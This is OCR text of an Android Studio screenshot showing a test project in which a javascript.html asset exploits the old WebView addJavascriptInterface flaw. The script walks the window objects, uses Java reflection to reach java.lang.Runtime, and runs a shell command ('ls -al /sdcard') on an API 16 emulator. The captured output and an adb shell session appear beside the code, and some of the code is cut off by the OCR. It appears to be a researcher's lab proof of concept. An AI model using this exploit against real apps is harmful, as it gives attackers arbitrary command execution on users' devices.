 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help testaddjs - javascript.html [testaddjs.app]
testaddjs app src main assets javascript.html
app Pixel 2 API 16
8:13
testaddjs
undefinedlrwxrwxrwxrootroot2021-11-2
712:51sdcard->/mnt/sdcard
Project
Resource Manager
Structure
Android
app
manifests
AndroidManifest.xml
java
com.example.testaddjs
AndroidtoJs
MainActivity
com.example.testaddjs (androidTest)
ExampleInstrumentedTest
com.example.testaddjs (test)
ExampleUnitTest
java (generated)
assets
javascript.html
res
drawable
layout
aa.xml (ldrtl)
activity_main.xml
mipmap
values
res (generated)
Gradle Scripts
ldrtl\aa.xml activity_main.xml MainActivity.java AndroidtoJs.java javascript.html ExampleInstrumentedTest
injectObject Cc W 0 results
Gradle
22 {
23 for (var obj in window) {
24 console.log(obj);
25 if ("getClass" in window[obj]) {
26 alert(obj);
27 return window[obj].getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).inv
28 }
29 }
30 }
31
32 var res = execute(["/system/bin/sh", "-c", "ls -al /sdcard"]);
33 document.write(getContents(res.getInputStream()));
34
35
36
37
38
39 </script>
40 </head>
41 <body>
42 </body>
43 </html>
html head script
Build: Sync Build Output Build Analyzer
Build: finished At 202 964 ms
> Task :app:assembleDebug
Event Log
eDebug] in project E:\testaddjs
eDebug] in project E:\testaddjs
Emulator
Device File Explorer
Event Log Layout Inspector
19:7 CRLF UTF-8 4 spaces
命令提示符 - adb shell
storage
sys
system
ueventd.goldfish.rc
ueventd.ranchu.rc
ueventd.rc
vendor
vold.fstab.goldfish
vold.fstab.ranchu
root@android:/ # ls -al /sdcard
lrwxrwxrwx root root 2021-11-27 12:51 sdcard -> /mnt/sdcard
root@android:/ # ls /sdcard
/sdcard
root@android:/ # ls -al /sdcard
lrwxrwxrwx root root 2021-11-27 12:51 sdcard -> /mnt/sdcard
root@android:/ # whoami
/system/bin/sh: whoami: not found
127|root@android:/ # whoiam
/system/bin/sh: whoiam: not found
127|root@android:/ # whoami
/system/bin/sh: whoami: not found
127|root@android:/ # whoami
/system/bin/sh: whoami: not found
127|root@android:/ #
C:\Users\DELL>adb shell
root@android:/ # clear
/system/bin/sh: clear: not found
127|root@android:/ # ls -al /sdcard
lrwxrwxrwx root root 2021-11-27 12:51 sdcard -> /mnt/sdcard
root@android:/ #